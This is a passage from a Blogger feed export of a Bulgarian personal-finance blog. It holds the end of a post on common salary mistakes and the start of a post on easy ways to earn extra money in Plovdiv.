--tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Прекалено Големи Финансови Цели\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоставянето на прекалено амбициозни финансови цели може да доведе до разочарование и демотивация. Започнете с малки, постижими цели и постепенно увеличавайте амбициите си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"8-липса-на-финансова-образование\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Липса на Финансова Образование\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФинансовата грамотност е ключова за успешното управление на заплатата. Липсата на знания за личните финанси може да доведе до лоши решения и грешки. Инвестирайте време в обучение и четене на книги и статии по темата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"9-прекалено-много-кредитни-карти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Прекалено Много Кредитни Карти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрекаленото използване на кредитни карти може да доведе до прекомерно задлъжняване. Използвайте кредитните карти разумно и следете баланса си редовно.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"10-липса-на-пенсионен-план\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Липса на Пенсионен План\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПенсионното планиране е често пренебрегвано, особено сред младите хора. Започнете да спестявате за пенсия възможно най-рано, за да осигурите комфортен живот след пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"как-да-избегнем-тези-грешки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак Да Избегнем Тези Грешки?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да избегнете гореспоменатите грешки, е важно да следвате няколко основни принципа:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСъздайте Бюджет\u003C\/span\u003E: Планирайте разходите си и следете къде отиват парите ви.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСпестявайте Редовно\u003C\/span\u003E: Отделяйте част от заплатата си за спестявания всеки месец.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПланирайте Покупките Си\u003C\/span\u003E: Избягвайте импулсивните покупки и правете информирани решения.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EНамалете Дълговете Си\u003C\/span\u003E: Работете активно върху погасяването на дълговете си.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EИнвестирайте Разумно\u003C\/span\u003E: Разгледайте различни инвестиционни опции и започнете да инвестирате.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОбразовайте Се\u003C\/span\u003E: Постоянно подобрявайте финансовата си грамотност чрез четене и обучение.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУправлението на заплатата е критичен аспект от личните финанси, който може значително да повлияе на нашето финансово благополучие. Избягването на често срещаните грешки като липса на бюджет, импулсивни покупки и прекалено високи жилищни разходи може да ни помогне да постигнем финансова стабилност и да реализираме важни житейски цели. Чрез създаване на ясен бюджет, спестяване, инвестиране и постоянно подобряване на финансовата си грамотност, можем да осигурим по-добро бъдеще за себе си и своето семейство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EОще по темата четете \u003Ca href=\"https:\/\/bedenbogat.com\"\u003Eтук\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3505327464200814814\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html","title":"10 грешки, които хората правят със заплатата си всеки месеца"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s72-c\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7415241783318758615"},"published":{"$t":"2025-10-05T08:55:00.000+03:00"},"updated":{"$t":"2025-10-05T08:55:00.635+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пловдив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесни пари"}],"title":{"type":"text","$t":"6 лесни идеи за изкарване на бързи пари в град Пловдив"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s2240\/Plovdiv.blog%20(5).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s320\/Plovdiv.blog%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВъведение\u003C\/h2\u003E\u003Cbr \/\u003EВ днешния динамичен свят, където финансовата независимост и гъвкавостта са ключови за успеха, много хора търсят начини да увеличат своите доходи. \u003Cb\u003E\u003Ca href=\"https:\/\/plovdiv.blog\" target=\"_blank\"\u003EГрад Пловдив\u003C\/a\u003E\u003C\/b\u003E, вторият по големина град в България, предлага множество възможности за тези, които искат да изкарат бързи пари. Независимо дали сте студент, млад професионалист или просто търсите допълнителни средства, този град предоставя разнообразни опции за печелене на пари. В тази статия ще разгледаме шест лесни идеи за изкарване на бързи пари в Пловдив, които могат да ви помогнат да постигнете финансовите си цели.\u003Cbr \/\u003EИдея 1: Туристически гидове и екскурзоводи\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е един от най-старите постоянно населени градове в света и е известен със своето богато културно наследство и исторически забележителности. Това прави града привлекателна дестинация за туристи от цял свят. Ако имате познания за историята и културата на Пловдив, можете да работите като туристически гид или екскурзовод. Тази работа не само ще ви позволи да споделяте своята страст към историята, но и ще ви осигури стабилен доход. Можете да предложите услугите си на туристически агенции или директно на туристите, които посещават града.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да бъдете успешен туристически гид, трябва да имате отлични комуникативни умения и добро владеене на чужди езици, особено английски. Освен това, е важно да сте запознати с основните забележителности в Пловдив и да можете да разказвате увлекателно за тях. Курсовете по туризъм и история също могат да бъдат полезни за подобряване на вашите знания и умения.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че водите група туристи през Стария град на Пловдив, показвайки им древните римски руини, красивите възрожденски къщи и живописните улички. Вашата задача е да направите обиколката интересна и информативна, като същевременно създадете приятна атмосфера за посетителите. С времето и опита, можете да увеличите броя на клиентите си и да изградите репутация на надежден и компетентен гид.\u003Cbr \/\u003EИдея 2: Онлайн преподаване и уроци\u003Cbr \/\u003E\u003Cbr \/\u003EС развитието на технологиите и интернет, онлайн преподаването става все по-популярно. Ако сте специалист в определена област – било то математика, музика, езици или програмиране – можете да предложите своите услуги като онлайн преподавател. Платформи като Zoom, Skype и Google Meet позволяват лесно организиране на виртуални уроци, а сайтове като Udemy и Coursera предоставят възможности за създаване на курсове.\u003Cbr \/\u003EПодготовка и ресурси\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, стабилна интернет връзка и микрофон. Създайте профил в някоя от платформите за онлайн обучение и започнете да рекламирате своите услуги. Можете да използвате социалните мрежи, форуми и групи за обяви, за да достигнете до потенциални ученици.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте учител по английски език и предлагате индивидуални уроци чрез Zoom. Вашият ученик живее в друга държава и няма възможност да посещава традиционни уроци. Благодарение на онлайн платформата, вие можете да му предоставите качествено образование и да му помогнете да подобри своите езикови умения. С времето, вашата клиентска база може да нарасне значително, което ще ви позволи да изкарвате добри пари.\u003Cbr \/\u003EИдея 3: Ръчно изработени продукти и занаяти\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е известен със своите традиции в занаятчийството и ръчната изработка. Ако имате талант и желание да създавате уникални изделия, можете да продавате своите продукти на местни пазари, фестивали или онлайн платформи като Etsy и Facebook Marketplace. Ръчно изработените бижута, керамика, текстил и други артикули са високо ценени както от местните жители, така и от туристите.\u003Cbr \/\u003EПодготовка и материали\u003Cbr 